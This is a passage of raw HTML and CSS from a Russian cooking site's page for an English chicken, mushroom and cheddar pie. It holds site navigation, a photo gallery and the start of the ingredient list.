.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category current-osetin_recipe-ancestor current-menu-parent current-osetin_recipe-parent menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-osetin_recipe-ancestor current-menu-parent current-osetin_recipe-parent menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-osetin_recipe-ancestor current-menu-parent current-osetin_recipe-parent menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
    <div class="os-container top-bar-w">
    <div class="top-bar">
      <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li><a href="https://zernograd.com/category/vypechka/" title="Просмотреть все статьи ">Выпечка</a></li><li>Английский пирог с цыплёнком, грибами и чеддером (Chicken and mushroom pie with cheddar)</li></ul>      <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>    </div>
  </div>
    <div class="os-container">
    <div class="recipe-big-titled-header-w">
      <div class="recipe-big-titled-header-box">
        <div class="recipe-big-titled-header-image" data-original-height="500" style="height: 500px;background-image:url(https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-chedderom-1300x731.jpg); background-repeat: repeat; background-position: center center; background-size: cover;">
          <div class="recipe-big-titled-header-fader"></div>
          <h1>
            <div>Английский пирог с цыплёнком, грибами и чеддером (Chicken and mushroom pie with cheddar)</div>
            <div class="recipe-header-image-sub-title">Испечем традиционный английский пирог с мясом цыплёнка, грибами и чеддером</div>          </h1>
        </div>
      </div>
    </div>
  </div>
    <div class="recipe-floating-box">
    <div class="cooking-mode-btn-w">
      <a href="#" class="cooking-mode-toggler cooking-mode-btn"><i class="os-icon os-icon-ui-34"></i> <span>Текстовый режим</span></a>
    </div>
    <div class="print-share-recipe-btn-w">
      <a href="#" class="print-recipe-btn">
        <i class="os-icon os-icon-tech-11"></i> 
        <span>Распечатать</span>
      </a>
      <a href="#" class="share-recipe-btn">
        <i class="os-icon os-icon-ui-35"></i> 
        <span>Поделиться</span>
      </a>
    </div>
    <div class="timer-w">
      <i class="os-icon os-icon-clock2"></i>
      <div class="timer-counter"></div>
      <button id="pause-resume-timer-btn" data-label-resume="Продолжить" data-label-pause="Пауза">Пауза</button>
      <input id="timer-minutes" name="timer-minutes" type="text" value="10">
      <label id="timer-minutes-label" for="timer-minutes">мин</label>
      <button id="stop-timer-btn" data-label-stop="Остановиться" data-label-start="Таймер">Остановиться</button>
      <button id="start-timer-btn">Таймер</button>
      <audio id="timer-alarm-media" preload>
        <source src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/audio/ticktac.mp3" type="audio/mpeg" />
        <source src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/audio/ticktac.ogg" type="audio/ogg" />
      </audio>
    </div>
    <div class="thumbs-votes-w">
      
    
  <div id = "vote_box" data-voting-in-progress="no">                
    <a class="user_vote_like" data-nonce="d2f3e7efc1" data-post_id="5032" href="#" >
      <i class="os-icon os-icon-ui-05"></i>
      <span id="vote_like_counter" data-votes="2" data-vote-status=""> 2 </span>
    </a>
    <a class="rotated user_vote_dislike" data-nonce="d2f3e7efc1" data-post_id="5032" href="#" >
      <i class="os-icon os-icon-ui-06"></i>
      <span id="vote_dislike_counter" data-votes="0" data-vote-status="">0</span>
    </a>
    <span style="display:none;" id="user_vote_label" data-loading-label=Загрузка... data-label=Голосовать>Голосовать</span>
  </div>
      </div>
    <div class="add-to-meal-plan-btn-w"><a href="#" class="popup-register add-to-mean-plan-btn " data-nonce="423d6cccc8" data-post-id="5032"><i class="mp-icon-ui-22"></i><span>Add to Meal Plan</span></a></div>  </div>
          <div class="os-container big-meta-box-w">
      <div class="big-meta-box">
        <ul>
          <li class="single-meta-share">
            <a href="#" class="trigger-share-recipe-lightbox">
              <i class="os-icon os-icon-thin-share-alt"></i>
              <span>Поделиться</span>
            </a>
          </li>
                    <li class="single-meta-likes">
              <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5032" data-vote-action="vote" data-votes-count="7">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        7      </span>
    </span>
  </a>          </li>
          <li class="single-meta-cooking-time tooltip-trigger" data-tooltip-header=""><i class="os-icon os-icon-thin-clock-busy"></i> <span>55</span></li>          <li class="single-meta-serves"><i class="os-icon os-icon-thin-serve"></i> <span>Порций 4</span></li>          <li class="single-meta-difficulty tooltip-trigger" data-tooltip-header="Сложность рецепта:"><i class="os-icon os-icon-thin-cook"></i> <span>Средняя</span></li>          <li class="single-meta-temperature tooltip-trigger" data-tooltip-header="Температура приготовления:"><i class="os-icon os-icon-thin-temperature"></i> <span>180</span></li>                  </ul>
      </div>
    </div>
        <div class="single-panel os-container">
      <div class="single-panel-details ">
        <div class="single-panel-details-i">
                      <div class="single-main-media">
              <div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator active" id="singleMainMedia0" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2-1300x684.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2-1024x539.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia1" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/sir-chaddar-1300x731.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/sir-chaddar-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/sir-chaddar-1024x576.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia2" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-chedderom-1300x731.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-chedderom-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-chedderom-1024x576.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia3" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/lesnie-griby-dlia-piroga-1300x731.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/lesnie-griby-dlia-piroga-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/lesnie-griby-dlia-piroga-1024x576.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia4" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia5" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia6" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/chicken-mushroom-pie-cheddar.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/chicken-mushroom-pie-cheddar-400x355.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/chicken-mushroom-pie-cheddar.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia7" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/zameshivaem-v-testo-sir-1300x731.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/zameshivaem-v-testo-sir-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/zameshivaem-v-testo-sir-1024x576.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia8" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/testo-s-sirom-cheddar-1300x739.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/testo-s-sirom-cheddar-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/testo-s-sirom-cheddar-1024x582.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia9" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/k-tciplionku-dobavim-griby-1300x731.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/k-tciplionku-dobavim-griby-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/k-tciplionku-dobavim-griby-1024x576.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia10" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/prigitivim-sous-dlia-angliiskogo-piroga-1300x731.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/prigitivim-sous-dlia-angliiskogo-piroga-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/prigitivim-sous-dlia-angliiskogo-piroga-1024x576.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia11" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-1300x731.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-1024x576.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia12" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/prigotovim-testo-s-syrom-1300x757.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/prigotovim-testo-s-syrom-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/prigotovim-testo-s-syrom-1024x596.jpg"/></div><div class="single-post-gallery-images"><div class="single-post-gallery-images-i"><div class="gallery-image-source active fader-activator" data-image-id="singleMainMedia0">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia1">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/sir-chaddar-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia2">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-chedderom-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia3">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/lesnie-griby-dlia-piroga-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia4">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia5">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia6">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/chicken-mushroom-pie-cheddar-400x355.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia7">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/zameshivaem-v-testo-sir-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia8">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/testo-s-sirom-cheddar-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia9">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/k-tciplionku-dobavim-griby-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia10">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/prigitivim-sous-dlia-angliiskogo-piroga-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia11">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia12">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/prigotovim-testo-s-syrom-400x400.jpg"/></div></div></div>            </div>
                                <div class="post-share-box">
    <div class="psb-close"><i class="os-icon os-icon-thin-close-round"></i></div>
    <h3 class="post-share-header">Поделиться рецептом в соцсетях:</h3>
    <div class="psb-links">
      <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fanglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2%2F" target="_blank" class="psb-link psb-facebook"><i class="os-icon os-icon-facebook"></i></a>
      <a href="http://twitter.com/share?url=https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/&amp;text=%D0%90%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D0%B8%D1%80%D0%BE%D0%B3+%D1%81+%D1%86%D1%8B%D0%BF%D0%BB%D1%91%D0%BD%D0%BA%D0%BE%D0%BC%2C+%D0%B3%D1%80%D0%B8%D0%B1%D0%B0%D0%BC%D0%B8+%D0%B8+%D1%87%D0%B5%D0%B4%D0%B4%D0%B5%D1%80%D0%BE%D0%BC+%28Chicken+and+mushroom+pie+with+cheddar%29+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="psb-link psb-twitter"><i class="os-icon os-icon-twitter"></i></a>
      <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2.jpg&#038;description=Английский%20пирог%20с%20цыплёнком,%20грибами%20и%20чеддером%20(Chicken%20and%20mushroom%20pie%20with%20cheddar)%20-%20Вкусные%20заметки" target="_blank" class="psb-link psb-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
      <a href="mailto:?Subject=Английский пирог с цыплёнком, грибами и чеддером (Chicken and mushroom pie with cheddar) - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/" target="_blank" class="psb-link psb-mail"><i class="os-icon os-icon-basic-mail-send"></i></a>
    </div>
    <div class="psb-url">
      <div class="psb-url-heading">Просто скопируй адрес рецепта и поделись</div>
      <input type="text" class="psb-url-input" value="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/">
    </div>
  </div>
            <div class="single-recipe-ingredients-nutritions">
                          
              <div class="single-ingredients">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h3><i class="os-icon os-icon-thin-paper-holes-text"></i> Ингредиенты</h3>
  
                                  <div class="ingredient-serves">
                    <div class="ingredient-serves-label">Рассчитать порции:</div>
                    <div class="servings-adjuster-control">
                      <div class="ingredient-serves-decr"><i class="os-icon os-icon-basic2-273_remove_delete_minus"></i></div>
                      <input class="ingredient-serves-num" type="text" data-current-serves-num="4" value="4" />
                      <div class="ingredient-serves-incr"><i class="os-icon os-icon-basic2-272_add_new_plus"></i></div>
                    </div>
                  </div>
                                <table class="ingredients-table">
                                      <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">60 гр для теста и 25 г для начинки</span> 
                                                      <span class="ingredient-name">масло сливочное</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">60 гр</span> 
                                                      <span class="ingredient-name">сыр чеддер</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">3 шт</span> 
                                                      <span class="ingredient-name">грудки куриные</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">4 ст л</span> 
                                                      <span class="ingredient-name">вода</span>                                                    <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">ледяная</span></span>                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">100 гр</span> 
